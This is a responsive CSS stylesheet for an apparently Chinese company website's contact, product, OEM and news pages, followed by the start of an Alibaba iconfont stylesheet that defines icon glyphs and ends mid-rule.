.contact-info{
    display: block;
    overflow: hidden;
    padding: 8% 4.5%; 
}
.contact-top {
    display: block; 
    overflow: hidden;
    clear: both;
    max-width: 1400px;
    margin: auto;
}
.contact-left {
    display: block;
    overflow: hidden;
    width: 50%;
    float: left;
}
.contact-right {
    display: block;
    float: left;
    width: 40%;
    margin-left: 10%;
}
.contact-top h1{
    position: relative;
    font-weight: 400; 
    font-size: 40px;
    text-align: left;
    color: #1E1919;
    padding-left: 30px;
}
.contact-top h1 font {
    font-size: 55px;
    position: absolute;
    left: 0;
    top: -12px;
}
.contact-left ul{
    display: block;
    margin:25px 0;
    margin-top: 8%;
}
.contact-left ul li{
    display: block;
    margin:25px 0;
    font-weight: 400; 
    font-size: 22px;
    text-align: left;
    color: #1E1919;
    position: relative;
    padding-left: 40px;
    line-height: 32px;
}
.contact-left .iconfont {
    font-size: 35px;
    color: #8a8a8a; 
    position: absolute;
    left: 0;
    top: -4px;

}
.contact-right .qrcode-item{
    margin-top: 8%;
}
.contact-right .qrcode-desc{
    font-weight: 400; 
    font-size: 20px; 
    color: #292929;
}
.contact-map {
    display: block;
    overflow: hidden;
    padding-top: 5%;
}
#map-box{
    height: 650px
}
.fubox{
   width: 53px;
   position: fixed;
   right: 0;
   bottom: 20%;
   z-index: 999;
   margin-top: -110px;
}
.fubox ul{
   width: 100%;
}
.fubox ul li{
   width: 53px;
   height: 53px;
   margin: 1.5px 0;
   position: relative;
}
.fubox ul li a{
   display: block;
   width: 100%;
   height: 100%;
   background: #7D7D7D;
   border-radius: 5px;
   text-align: center;
}
.fubox ul li img{
   width: 100%;
   height: 100%;
}

.fubox .hovers{
  position: absolute;
   right: 60px;
   top: 0;
   display: none;
   width: 190px;
   background: #7D7D7D;
   padding: 14px;
   border-radius: 16px;
}
.fubox .hovers ul li{height: auto;width: auto;}
.fubox .hovers ul li a{color: #fff;text-align: center;}
.fubox .fbs{width: 250px;}

.qqs ul li img{width: auto;float: left;height: 30px;margin-right: 10px;}

.qqs ul li{width: 100%;line-height: 30px;height: auto;margin-bottom: 10px;text-align: center;}
.qqs ul li:last-child{margin-bottom: 0}
.fubox ul li i {
    display: block;
    color: #fff;
    text-align: center;
    font-size: 26px;
    padding-top: 13px;
}
.zx {
    color: #fff;
    font-size: 18px;
    padding-top: 2px;
    display: block;
}

/*.qq:hover .qqs{display: block;}*/
.ewms,.wechats{
  width: 135px;
height: 135px;
position: absolute;
right: 60px;
bottom: 0;
display: none;
padding: 10px;
background: #7D7D7D;
border-radius: 6px;
}

@media(min-width: 768px){
  .ewm:hover .ewms,.wechat:hover .wechats{
     display: block;
  }
}

@media (max-width: 1700px) {
     .index-news .news-li .news-date { 
        font-size: 22px; 
        padding-bottom:5%;
    }
    .index-news .news-li .news-title {
        font-weight: 400;
        font-size: 18px;
    }
    .index-news .news-li .news-more{
        font-size:12px;
    }

    .envi-video-box img {
        width: 53%; 
        top: 0;
    } 


    
    /* end 1700px */
}
@media (max-width: 1660px) { 
    .advan-box h3 {
        font-size: 26px; 
        padding: 8px 0; 
        padding-top: 25%;
    }
    .index-business .business-li{
        /*width: 350px!important;*/
        /*height: 350px!important;*/
    }
    .service-box { 
        height: 900px; 
    }

    .index-business .octagon .number {
        padding-top: 18%; 
    }

    .news-li img {
        width: 100%;
        height: 165px;
    }
    
    .qrcode-box img {
        width: 130px;
        height: 130px;
    }

    .about-intro { 
        font-size: 16px;
        line-height: 32px; 
    }

    .about-item li .text-num { 
        font-size: 32px; 
    }

    .envi-video-box img {
        width: 53%;
        top: 15%;
    }

    .oem-box {
        padding: 14% 0; 
    }

    .oem-advanbox .icon { 
        padding: 4% 0;
    }

    .process-box::before { 
        width: 32px;
        height: 45px; 
    }
    .oem-process .process-round {
        width: 130px;
        height: 130px;
    }

    .brand-box .zh {
        font-size: 32px;
        font-weight: 600; 
    }
    .brand-box .en {
        font-weight: 300;
        font-size: 16px; 
    }

    /* end 1660px */
}
@media (max-width: 1440px) {
    .advan-box h3 {
        font-size: 22px; 
        padding: 8px 0; 
        padding-top: 25%;
    }
    .advan-list:hover .advan-box h3 {
        font-size: 22px; 
    }
    .advan-box .iconfont {
        margin-top: 25%;
        margin-bottom: 5%; 
        font-size: 45px; 
    }
    .service-title h3 { 
        font-size: 56px; 
    }

    .index-business .business-li { 
        margin-left: -50px; 
    }

    .index-business .octagon .number {
        padding-top:15%; 
        font-size:32px; 
    }

    .index-business .octagon h4 {
        font-size: 24px;
        color: #7D7D7D;
    }

    .index-business .octagon .bus-en {
        font-size: 16px; 
    }
    .index-business .octagon .bus-more{
        font-size: 14px;
    }
    
    .footer-qrcode h2 { 
        font-size: 32px; 
    }

    .qrcode-box img {
        width: 105px;
        height: 105px;
    }
    .footer .foot_top_li h3 { 
        font-size: 18px; 
        margin-bottom: 8%;
    }

    .footer .foot_top_li ul.son li a { 
        font-size: 14px; 
    }

    .about-jieshao {
        width: 57%; 
    }
    .about-huanjing {
        width: 40%; 
    }

    .oem-advanbox .desc { 
        font-size: 14px; 
    }
    
    .oem-advanbox .icon i { 
        font-size: 36px;
    }
    
    .oem-advanbox .num { 
        font-size: 32px; 
    }

    .oem-process .process-round {
        width: 140px;
        height: 140px;
    }

    .process-box::after { 
        width: 28px; 
        top: 47%;
    }
    .oem-process .process-text { 
        font-size: 16px;
    }
    .process-box::before { 
        width: 32px;
        height: 45px; 
    }
    .oem-process .process-round {
        width: 110px;
        height: 110px;
    }
    .oem-process .process-round .iconfont {
        font-size: 40px;
    }
    .service-item .iconfont {
        font-size:42px; 
    }
    .service-item .title { 
        font-size: 18px; 
    }
    .service-item .desc { 
        font-size: 14px; 
        line-height: 24px; 
    }
    .odmadvan-item .num {
        font-size: 54px; 
    }
    .odmadvan-item .title { 
        font-size: 18px; 
    }
    .odmadvan-item .desc { 
        font-size: 14px; 
        line-height: 22px; 
    }
    .dnews-item .dnews-box h3 { 
        font-size: 18px; 
    }
    .dnews-item .dnews-box .dnews-day { 
        font-size:36px; 
    } 
    .contact-top h1 { 
        font-size: 28px; 
        padding-left: 20px;
    }

    .contact-top h1 font {
        font-size: 44px;
    }

    .contact-left ul li { 
        font-size: 18px; 
    }

    .contact-right  .qrcode-box {
        width: 25%; 
    }

    .contact-right .qrcode-desc { 
        font-size: 16px; 
    }

    /* end 1440px */

}
@media (max-width: 1360px) {
    .header-nav {
        left: 45%;
    }

     .qrcode-box img {
        width: 100px;
        height: 100px;
    }

    /* end 1360px */
}

@media (max-width: 1280px) {
    .brand-box .zh {
        font-size: 28px;
        font-weight: 600; 
    }
    .brand-box .en {
        font-weight: 300;
        font-size: 14px; 
    }

}

@media (max-width: 1200px) {
    .service-title { 
        margin-top: 29%;
    }
     .service-box { 
        height: 600px; 
    }
    .index-business .octagon .number {
        padding-top: 15%;
        font-size: 30px;
    }
    .index-business .octagon h4 {
        font-size: 20px;
        color: #7D7D7D;
    }

    .index-business .octagon .bus-more {
        font-size: 12px;
        margin-top: 5%;
    }

    .index-business .octagon .bus-en {
        font-size: 12px;
        line-height: 24px;
    }

    
    .header-nav .nav-item a { 
        padding: 0 12px;
    }

    .header-btn-search:hover .header-search {
        width: 160px; 
    }

    .hbox{
        display: block;
    }

    
    .header-nav {  
        overflow: hidden;
        right: 0;
        left: unset;
        height: auto;
        -webkit-transform: inherit;
        -moz-transform: inherit;
        -ms-transform: inherit;
        transform: inherit; 
    }
    
    .header-nav { 
        display: none;
        overflow: auto;
        position: absolute;
        top: 80px;
        background: rgba(255,255,255,0.98);
        right: 0;
        width: 33.3%;
        padding: 10px 0;
        box-sizing: border-box;
        box-shadow: 0 4px 8px rgb(0 0 0 / 30%);
    }

    .header-nav li {
        display: block;
        overflow: hidden;
    }

    .header-nav li {
        display: block;
        width: 100%;
        padding: 0 30px 0 20px;
        min-height: 45px;
        line-height: 45px;
        box-sizing: border-box;
    }

    .header-nav .nav-item a {
        line-height: 30px;
    }

    .header-nav li:first-child:before, .header-nav li:after{
        display: none;
    }
    
    .header-nav .nav-item a {
        font-size: 14px;
    }

    .nav-item { 
        margin-top: 18px;
    }
    
    .advan-box h3 {
        font-size: 18px; 
    }
    
    .advan-list {
        height: 400px; 
    }
     
    .advan-list:hover .advan-box h3 {
        font-size: 18px;
    }

    .advan-box .advan-en {
        font-size: 14px; 
    }

    .advan-box .advan-desc { 
        font-size: 14px; 
    }
    
    .index-brand .brand-item ul li { 
        height: 180px;
    }
    .brand-box .zh {
        font-size: 28px; 
    }

    .brand-box .en { 
        font-size: 14px; 
    }
    .index-news .news-li {
        width: 29.3%;
    }
    .index-news .news-li:nth-child(4n) {
        margin-right: 3%;
    }
    .index-news .news-li:nth-child(3n) {
        margin-right: 0%;
    }
    
    .footer-qrcode h2 { 
        font-size: 28px; 
    }

    .qrcode-box img {
        width: 100px;
        height: 100px;
    }
    .footer .foot_top_li h3 { 
        font-size: 16px; 
        margin-bottom: 8%;
    }

    .footer .foot_top_li ul.son li a { 
        font-size: 13px; 
        line-height: 35px;
    }

    .about-jieshao {
        width: 100%; 
    }
    .about-huanjing {
        width: 100%; 
        padding-left:0;
    }
    
    .about-item { 
        margin-top: 3%;
        margin-bottom: 3%;
    }
    .culture-item .culture-li{
        height: 500px;
    }
    .culture-box h3 { 
        font-size: 20px; 
    }
    .culture-box .culture-desc { 
        font-size: 18px; 
    }

    .envi-content{
        width: 100%;
         margin: 0;
        margin-top: 5%;
    }
    .envi-box { 
        margin-top: 25%;
    }
    .video-img-box{
        width: 100%;
    }
    .envi-video-box,.video-img-box{
        overflow:inherit;
        left: 0;
    }
    .envi-video-box img {
        width: 70%;
        top: -30%; 
        margin: auto;
        left: calc(50% - 35%);
        margin-top: -26%;
    }
    .envi-video-box img.playVideo{
        margin: auto; 
        margin-top: -8%;
    }
    .envi-video,.envi-video-box{
        width: 100%;
    }
    .video-img-box,.envi-video-box img{
        position: relative;
    } 
    .pro-list li { 
        width: 32%;
        margin-right: 2%; 
    }
    .pro-list li:nth-child(4n) {
        margin-right: 2%;
    }
    .pro-list li:nth-child(3n) {
        margin-right: 0%;
    }
    .dateils-desc h2{
        font-size: 22px;
    }
    .dateils-desc ul li { 
        font-size: 14px; 
    }
    .pro-contact .lx-btn {
        font-size: 14px; 
    }

    .back-icon {
        font-size: 28px; 
    }
    
    .oem-box {
        padding: 20% 0;
        padding-bottom: 10%;
    }
    .oem-desctxt{
        font-size: 14px;
    }
    .oem-advanitem ul li {
        width: 31.33%;  
        margin-bottom: 5%;
    }

    .oem-advanbox { 
        margin: 0 auto;
    }

    .oem-advanbox .num { 
        padding-top: 20%; 
    }

    .oem-advanitem ul {
        display: flex;
        overflow: inherit;
    }
    
    .oem-advanbox { 
        border-radius: 25px; 
    }
    .partner-item ul li {
        width: 19%;  
    }
    .partner-item ul li:nth-child(4n),.partner-item ul li:nth-child(6n) {
        margin-right: 1%; 
    }
    .partner-item ul li:nth-child(5n) {
        margin-right: 0;
    }

    .forp-box h3 { 
        font-size: 18px; 
    }
    .forp-box .forp-desc { 
        font-size: 16px; 
    }
    .forp-box .iconfont {
        margin-top: 20%;
        font-size: 56px; 
    }
    .forp-item .forp-li{
        height: 500px;
    }
    .oembuss-years { 
        width: 60%;
    }
    .min-round {
        width: 110px;
        height: 110px;
        font-size: 18px;
    }
    .big-round {
        width: 130px;
        height: 130px;
    }
    .oembuss-line { 
        top: 186px; 
    }

    .oem-process .process-round {
        width: 100px;
        height: 100px;
    }
 
    .process-box::before { 
        width: 36px;
        height: 36px; 
        right: -13%;
        top: 44%;
    }
    .oem-process .process-round .iconfont {
        font-size: 40px;
    }
    .oem-process .process-text { 
        font-size: 16px;
    }
    .oem-process .process-num { 
        font-size:20px; 
    }
    .process-box::before { 
        width: 30px;
        height: 30px; 
    }
    .oem-process .process-round {
        width: 110px;
        height: 110px;
    }
    .oem-process .process-round .iconfont {
        font-size: 40px;
    }
    .process-box::before {
        width: 20px;
        height: 26px;
        right: -8%;
        top: 44%;
    }
    .dnews-item .dnews-box h3 { 
        font-size: 18px; 
    }
    .dnews-item .dnews-box .dnews-day { 
        font-size: 30px; 
    } 
    /* end 1200px */
}
@media (max-width: 992px) {
    .service-title { 
        margin-top: 0;
        padding-top: 13%;
    }
    .service-box { 
        height: 600px; 
        margin:0 0;
        margin-bottom: 3%;
    }
    .service-item { 
        display: block;
        overflow: hidden;
    }

    .header-nav {
        width: 50%;
    }
    .index-brand .brand-item ul li { 
        height: 160px;
    }
    .brand-box .zh {
        font-size: 20px; 
    }

    .brand-box .en { 
        font-size: 14px; 
    }

    .footer-left {
        width: 100%;
        float: right; 
    }
    
    .footer-right {
        width: 100%;
        float: left; 
    }
    .footer .foot_top_li {
        width: 16.6%; 
        float: initial; 
        display: inline-block;
        vertical-align: top;
    }
    .qrcode-item {
        display: block;
        overflow: hidden;
        float: left;
        width: 60%;
    }
    .footer-qrcode h2 {
        font-size: 28px;
        padding: 10px 0 15px;
    }
    .culture-item .culture-li{
        width: 50%;
    }
    .culture-item .swiper-slide-active {
        width: 50%; 
    } 
    .envi-video-box img.playVideo{
        width: 40px;
        left: calc(50% - 20px);
    }
    .history-item-li { 
        display: inline-block; 
    } 
    .history-item-libox {
        width: 47.7%; 
        margin: 1%;
        display: inline-block;
    }
    .history-item-libox.history-desc {
        width: 100%;
        display: block;
        overflow: hidden;
        margin: 15px 0;
        padding: 0;
    }
    .history-text {
        padding: 25px;
    } 

    .banner-title { 
        font-size: 28px!important; 
        padding: 0 3%;
        margin-bottom: 1%;
    }
    
    p.banner-title.banner-entext {
        margin-bottom: 2%;
        font-size: 38px!important; 
    }

    .banner-desc { 
        font-size: 20px;
        padding: 0 3%; 
    }


    .about-banner .banner-desc {
        font-size: 20px;
        padding: 0 3%;
        padding-left: 0;
    }

    .product-top .left,.product-top .right {
        width: 100%; 
    }
    .dateils-desc{
        margin-left: 0%;
        margin-top: 5%;
    }

    .pro-contact .lx-btn {
        width: 100px; 
        font-size: 14px; 
        line-height: 18px; 
        margin-right: 10px;
    }
    
    .product-content .pro-details-title { 
        font-size: 22px;
        padding-bottom: 15px; 
    }
    .oem-desc,.oem-images{
        width: 100%; 
    }
    .oem-desctxt {
        width: 95%;
        position: inherit;
        margin-top: 0;
        margin: 0 auto;
        box-shadow:none;
    }

    .oem-box {
        padding: 5% 0;
    }
    .forp-box h3 { 
        font-size: 16px; 
    }
    .forp-box .forp-desc { 
        font-size: 14px; 
    }
    .forp-box .iconfont {
        margin-top: 20%;
        font-size: 50px; 
    }
    .forp-item .forp-li{
        height: 500px;
        vertical-align: top;
    }

    .oembuss-years { 
        width: 80%;
    }
    .min-round {
        width: 110px;
        height: 110px;
    }
    .big-round {
        width: 130px;
        height: 130px;
    }
    .oem-process.li5 ul li {
        width: 33%;
        margin-bottom: 7%;
    }

    .oem-process.li5 ul li:nth-child(3n) .process-box::before{
        content: none;
    }
    .oem-process.li6 ul li {
        width: 33.33%;
        margin-bottom: 7%;
    }
    .oem-process.li6 ul li:nth-child(3n) .process-box::before{
        content: none;
    } 
    .service-item ul li { 
        width: 31.33%; 
    }
    .service-item .iconfont {
        font-size:42px; 
    }
    .service-item .title { 
        font-size: 18px; 
    }
    .service-item .desc { 
        font-size: 14px; 
        line-height: 24px; 
    }

    .odmadvan-item ul li { 
        width: 31.33%; 
    }
    .dnews-type a { 
        font-size: 16px;
        padding: 10px 28px;
        margin: 0px 20px; 
    }
    .news-top h3 { 
        font-size: 24px; 
    }
    .news-top .news-option { 
        font-size: 14px; 
        margin: 20px 0;
    } 
    .contact-left ul li {
        font-size: 18px;
        margin: 18px 0;
    }
    .contact-right .qrcode-item {
        margin-top: 8%;
        width: 100%;
    }
    .contact-right .qrcode-box {
        width: 28%;
    }
    /* end 992px */

}
@media (max-width: 772px) { 
    .header{
        position:relative;
    }
    .nybanner_text { 
        margin-top: 20%; 
    }
    .index-brand .brand-item ul li { 
        height: 140px;
    }
    .brand-box .zh {
        font-size: 22px; 
    }

    .brand-box .en { 
        font-size: 12px; 
    }

    .index-brand .brand-item ul li {
        width: 33.33%;
    }

    .brand-box {
        width: 100%!important;
    }

    .index-news .news-li {
        width:46.3%;
    }
    .index-news .news-li:nth-child(4n) {
        margin-right: 3%;
    }
    .index-news .news-li:nth-child(3n) {
        margin-right: 3%;
    }
    .index-news .news-li:nth-child(2n) {
        margin-right: 0%;
    }
    .index-news .news-li .news-date {
        font-size: 18px;
        padding-bottom:3%;
    }

    .news-li img { 
        height: 100px;
    } 
    .index-news .news-li .news-title { 
        font-size: 14px;
    }

    .index-news .news-li .news-desc { 
        font-size: 12px;
        height: 50px;
        line-height: 25px; 
    }

    .index-news .news-li .news-more {
        width: 100px; 
        font-size: 14px; 
        line-height: 24px; 
        padding: 3px 0; 
        margin: 10px 0;
    }

    .qrcode-item { 
        width: 70%;
    }

    .envi-video-box img {
        width: 100%;
        top: -30%; 
        margin: auto;
        left: calc(50% - 50%);
        margin-top:-30%;
    }
    .envi-video-box img.playVideo{
        margin: auto; 
        margin-top:0;
    }

    .timeline-item a { 
        font-size: 22px; 
    }
    .timeline-item a::after { 
        width: 12px;
        height: 12px; 
    }
    .history-line { 
        top: 67px; 
    }
    .history-text { 
        font-size: 14px;
        line-height: 26px;
    }
    .pro-title .pro-num { 
        font-size: 14px; 
    }
    .pro-title {
        padding: 7% 0;
        line-height: 24px;
    }
    .pro-title .pro-text { 
        font-size: 14px; 
    }

    .oem-advanitem ul li {
        width: 48%;  
        margin-bottom: 5%;
    }
    
    .forp-item .forp-li {
        width: 48.5%;
        margin-bottom: 3%;
    } 
    .forp-item .forp-li:nth-child(2n){
        margin-right: 0%;
    }

    .oembuss-years { 
        width: 100%;
    }
    .dnews-item .dnews-box .dnews-day{
        display: none;
    }
    .dnews-item .dnews-box .dnews-day2{
        display: inline-block;
    }
    .dnews-item .dnews-box .dnews-time{
        width: 120px;
        padding: 8px 0;
    }
    .dnews-item .dnews-box h3 {
        font-size: 16px;
    }
    .dnews-item .dnews-box .dnews-desc { 
        font-size: 14px; 
    }

    .contact-left,.contact-right {
        width: 100%;
        float: left;
        margin-left: 0%;
    } 
    .contact-top h1 font {
        font-size: 39px;
    }
    .contact-top h1 {
        font-size: 24px; 
    }
    .contact-left ul li {
        font-size: 18px;
        margin: 18px 0;
    }
    #map-box {
        height: 500px;
    }
    /* end 772px */

}

@media (max-width: 640px) {
    .service-box {
        height: 500px; 
    } 
    .service-title h3 {
        font-size: 32px;
    }
    .service-title {
        margin-top: 0;
        padding-top: 25%;
    }
    .service-title p {
        margin-top: 2%;
        font-size: 24px; 
    }
    .service-list .service-li .iconfont {
        font-size: 56px;
        color: #757575;
    }

    .service-list .service-li .service-desc { 
        font-size: 18px;
        padding: 25px 0; 
    }
     .index-title .en { 
        font-size: 18px;  
        margin-bottom: 15px;
    }
    .index-title .zh { 
        font-size: 28px; 
        margin-bottom: 20px;
    }

       .index-business .octagon .number {
        padding-top: 5%;
        font-size: 30px;
    }
    
    .index-business .octagon .bus-more {
        width: 100px;
    }
    .header {
        height: 60px;
    }
    .header-nav {
        width: 100%;
        top: 60px;
    }
    .hbox{
        margin-right:0;
    }
    .header-btn-search,.header .lan::before{
        display: none;
    }
    .logo {
        /* float: left; */
        padding-top: 10px;
    }
    .logo img {
        height: 40px; 
    } 
    .header-btn { 
        margin-top: 13px;
    }

    .index-brand .brand-item ul li {
        height: 100px;
    }

    .index-news .news-li .news-date {
        font-size: 16px; 
    }
    .footer .foot_top_li {
        width: 33.33%; 
        margin-bottom: 5%;
    }
    .qrcode-item {
        display: block;
        overflow: hidden;
        float: left;
        width: 100%;
    }
    .footer-qrcode h1 { 
        text-align: center;
    }
    .footer-qrcode h2 { 
        text-align: center;
    }
    .copyright-text { 
        font-size: 12px;
    }
    .footer .foot_top_li ul.son li a {
        font-size: 12px;
        line-height: 28px;
    }
    .about-box {
        padding-top: 6%; 
    }
    .about-company h1 { 
        font-size: 20px;
    }
    .culture-box h3 {
        font-size: 16px;
    }
    .culture-box .culture-desc {
        font-size: 14px;
    }
    /* .culture-item .culture-li{
        width: 40%;
    }
    .culture-item .swiper-slide-active {
        width: 60%; 
    } */

    .envi-video-box img.playVideo{
        width: 30px;
        left: calc(50% - 15px);
    }

    .banner-title { 
        font-size: 22px!important;
        padding-bottom: 0;
    }
    .footer .foot_ul { 
        margin-bottom: 15px;
        font-size: 0;
    }
    .banner-desc { 
        font-size: 16px!important;
        width: 90%;
        margin: auto;
    }
    
    .about-banner .banner-desc {
        font-size: 20px; 
        margin: 0;
    }

    p.banner-title.banner-entext {
        margin-bottom: 2%;
        font-size: 30px!important; 
    }

    .pro-list li { 
        width: 49%;
        margin-right: 2%; 
    }
    .pro-list li:nth-child(4n) {
        margin-right: 2%;
    }
    .pro-list li:nth-child(3n) {
        margin-right: 2%;
    }
    .pro-list li:nth-child(2n) {
        margin-right: 0%;
    }
    .pro-type-item li a {
        font-size: 14px;
    }
    .pro-type-all, .pro-type-item { 
        line-height: 50px;
    }
    .pro-type-all span{
        display: none;
    }
    .pro-type-top { 
        font-size: 16px;
        min-height: 50px; 
        padding: 0 10px;
    }
    .pro-type-nav { 
        margin-top: 15px;
    }
    .pro-type-nav .pro-type-item {
        line-height: 35px;
    }
    .pro-type-item li { 
        padding: 0 10px; 
    }
    .fenye li{
        font-size: 12px;
        margin-bottom:15px;
    }
    .swiper-button-next:after, .swiper-rtl .swiper-button-prev:after,.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
        font-size: 30px;
    }

      .oem-advanitem ul li {
        width: 70%;  
        margin-bottom: 5%;
    }
   
    .oem-mintitle .zh { 
        font-size: 28px; 
    }
    .oem-mintitle .en { 
        font-size: 16px; 
    }
    .oem-mintitle .text { 
        font-size: 22px; 
    }

    .partner-item ul li {
        width:31.9%;  
    }
     .partner-item ul li:nth-child(4n),.partner-item ul li:nth-child(6n),.partner-item ul li:nth-child(5n) {
        margin-right: 1%; 
    }
     
    .partner-item ul li:nth-child(3n) {
        margin-right: 0;
    }
 

    .forp-item .forp-li {
        width: 48%;
        margin-bottom: 3%;
    } 
    .forp-box {  
        background-size: 40%; 
    }
    .forp-item .forp-li {
        height: 445px;
        vertical-align: top;
    } 
    .big-round {
        width: 110px;
        height: 110px;
    }
    .min-round {
        width: 90px;
        height: 90px;
        font-size: 14px;
    }
    .oembuss-line { 
        top: 186px; 
    }
    .oem-process .process-round {
        width: 100px;
        height: 100px;
    }
    .oem-process .process-round .iconfont {
        font-size: 32px;
    }
    .oem-process.li5 ul li {
        width: 48%;
        margin-bottom: 7%;
    }
    .oem-process.li5 ul li:nth-child(2n) .process-box::before{
        content: none;
    }
    .oem-process.li5 ul li:nth-child(3n) .process-box::before{
        content: " ";
    } 
    .oem-process.li6 ul li {
        width: 48%;
        margin-bottom: 7%;
    }
    .oem-process.li6 ul li:nth-child(2n) .process-box::before{
        content: none;
    }
    .oem-process.li6 ul li:nth-child(3n) .process-box::before{
        content: " ";
    } 
    .service-item,.odmadvan-item{
        padding: 3% 0;
    }
    .service-item ul li { 
        width: 48%; 
    }
    .service-item .iconfont {
        font-size:32px; 
    }
    .service-item .icon{ 
        margin-top: 15px;
    }
    .service-item .title { 
        font-size: 16px; 
    }
    .service-item .desc { 
        font-size: 12px; 
        line-height: 24px; 
    }
    .odmadvan-item ul li { 
        width: 48%; 
    }
    .odmadvan-item .num {
        font-size: 48px; 
    }
    .odmadvan-item .title { 
        font-size: 16px; 
    }
    .odmadvan-item .desc { 
        font-size: 12px; 
        line-height: 22px; 
    }
    .dnews-item .dnews-img {
        width: 100%; 
        margin-bottom: 5%;
    }
    .dnews-item .dnews-right {
        width: 100%; 
    }
    .dnews-item .dnews-box {
        padding: 0; 
    }

    .dnews-type a {
        font-size: 14px;
        padding: 8px 25px;
        margin: 0px 6px;
        margin-bottom: 5%;
    }
    .news-top h3 {
        font-size: 18px;
    }
    .news-top .news-option { 
        font-size: 14px;
        margin: 20px 0;
        padding: 0 5px;
    }
    .news-top .news-option span {
        padding: 0 5px;
    }
    .news-prvnext,.news-back{
        width: 100%;
    }
    .news-content { 
        font-size: 14px;
        line-height: 24px;
    }
    .contact-left .iconfont {
        font-size: 30px; 
    }
    .contact-top h1 font {
        font-size: 39px;
    }
    .contact-top h1 {
        font-size: 24px; 
    }
    .contact-left ul li {
        font-size: 18px;
        margin: 18px 0;
        line-height: 26px;
    }
    #map-box {
        height: 500px;
    }

    .index-banner .index_text_box { 
        top: 50%;  
    }

    .index-news { 
        background-size: cover;
    }

    /* end 640px */
}
@media (max-width: 420px) {
    .service-box {
        height:400px; 
        margin: 0 0;
        margin-bottom: 3%;
    } 
    .index-title .en { 
        font-size: 14px;  
        margin-bottom: 10px;
    }
    .index-title .zh { 
        font-size: 22px; 
        margin-bottom: 20px;
    }

    .service-list .service-li .iconfont {
        font-size: 36px;
        color: #757575;
    }

    .service-list .service-li .service-desc {
        font-size: 16px;
        padding: 15px 0;
    }

    .service-title h3 {
        font-size: 22px;
    }
    
    .service-title p {
        margin-top: 2%;
        font-size: 14px;
    } 
    .index-business .octagon .number {
        padding-top: 5%;
        font-size: 30px;
    }
    .index-business .octagon h4 {
        font-size: 16px;
        padding-bottom: 8px;
    }

    .index-business .octagon .bus-en {
        font-size: 12px;
        line-height: 16px;
    }

    .index-business .octagon .bus-more {
        padding: 5px 0;
    }

    .index-news .news-li .news-desc {
        font-size: 12px;
        height: 40px;
        line-height: 18px;
    }
    .about-banner .banner-title { 
        line-height: 34px; 
        font-size: 20px!important;
    }

    .about-banner .banner-desc {
        font-size: 20px; 
        margin: 0;
    }

    p.banner-title.banner-entext {
        margin-bottom: 2%;
        font-size: 26px!important; 
    }

    .about-item li .text-num {
        font-size: 20px;
        padding-bottom: 6px;
    } 
    .about-item li .text-desc { 
        font-size: 12px; 
    }
    
    .timeline-item a { 
        font-size: 18px; 
    }
    .timeline-item a::after { 
        width: 12px;
        height: 12px; 
    }
    .history-line {
        top: 32px;
    }
    .history-text { 
        font-size: 14px;
        line-height: 26px;

    }
    .history-years{
        padding-top: 0;
    }
    .qrcode-desc { 
        font-size: 14px; 
    }
    .dateils-desc ul li { 
        width: 100%;
    }
    .location_links i { 
        font-size: 22px; 
        padding-right: 0px; 
    }
    .product-content .pro-details-title,.dateils-desc h2,.dateils-desc h3{
        font-size: 18px; 
    }
    .oem-advanitem { 
        margin-bottom: 10%;
    }
    .oem-mintitle .zh { 
        font-size: 22px; 
        margin-bottom: 10px;
    }
    .oem-mintitle .en { 
        font-size: 16px; 
    }
    .oem-mintitle .text { 
        font-size: 16px; 
        line-height: 24px;
    }
    .forp-item .forp-li {
        height: 370px; 
    }
    .big-round {
        width: 90px;
        height: 90px;
    }
    .min-round {
        width: 80px;
        height: 80px;
        font-size: 14px;
    }
    .oembuss-line { 
        top: 186px; 
    }
    .big-round::after {
        content: " ";
        width: 12px;
        height: 12px;
    }
    .oembuss-line {
        top: 146px;
    }
    .odmadvan-item .num {
        font-size: 42px; 
    }
    .odmadvan-item .title { 
        font-size: 14px; 
    }
    .nybanner_text {
        margin-top: 15%;
    }
    .fubox{
        display: none;
    }

    .qrcode-box {
        width: 31%; 
        padding-right: 1%; 
    }

    .qrcode-box img {
        width: 88px;
        height: 88px;
    }


    /* end 420px */

}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_4146414_t6m0ddrv6g.css
body_size: 999
content:
@font-face {
  font-family: "iconfont"; /* Project id 4146414 */
  src: url('//at.alicdn.com/t/c/font_4146414_t6m0ddrv6g.woff2?t=1690448897441') format('woff2'),
       url('//at.alicdn.com/t/c/font_4146414_t6m0ddrv6g.woff?t=1690448897441') format('woff'),
       url('//at.alicdn.com/t/c/font_4146414_t6m0ddrv6g.ttf?t=1690448897441') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-erweima:before {
  content: "\e642";
}

.icon-erweima1:before {
  content: "\e630";
}

.icon-erweima2:before {
  content: "\e653";
}

.icon-qq:before {
  content: "\e612";
}

.icon-top:before {
  content: "\e6c9";
}

.icon-backtop:before {
  content: "\e615";
}

.icon-qq1:before {
  content: "\e6a0";
}

.icon-ictel:before {
  content: "\e64f";
}

.icon-dianhua:before {
  content: "\e797";
}

.icon-qq2:before {
  content: "\e7cd";
}

.icon-wechat:before {
  content: "\e62d";
}

.icon-dianhua1:before {
  content: "\e62f";
}

.icon-weixin:before {
  content: "\e681";
}

.icon-facebookfacebook52:before {
  content: "\e616";
}

.icon-dianhua2:before {
  content: "\e617";
}

.icon-wechat1:before {
  content: "\e658";
}

.icon-dianhua-xianxingyuankuang:before {
  content: "\e8bc";
}

.icon-QQ-circle-fill:before {
  content: "\e887";
}

.icon-facebook-fill:before {
  content: "\e88e";
}

.icon-facebook:before {
  content: "\e64e";
}

.icon-l-goToTop:before {
  content: "\e791";
}

.icon-facebook1:before {
  content: "\eb8d";
}

.icon-top-filling:before {
  content: "\e68f";
}

.icon-bxs-to-top:before {
  content: "\e6e0";
}

.icon-to-top-one:before {
  content: "\e618";
}

.icon-tel:before {
  content: "\e60d";
}

.icon-tel1:before {
  content: "\e610";
}

.icon-tel03:before {
  content: "\e6ef";
}

.icon-addresss:before {
  content: "\e619";
}

.icon-address:before {
  content: "\e659";
}

.icon-address-blod:before {
  content: "\e611";
}

.icon-address1:before {
  content: "\e6db";
}

.icon-icon_address:before {
  content: "\e669";
}

.icon-ii:before {
  content: "\e654";
}

.icon-chanpin:before {
  content: "\e60e";
}

.icon-caigou:before {
  content: "\e614";
}

.icon-pinpai:before {
  content: "\e722";
}

.icon-qiye2:before {
  content: "\e725";
}

.icon-zigerenzheng:before {
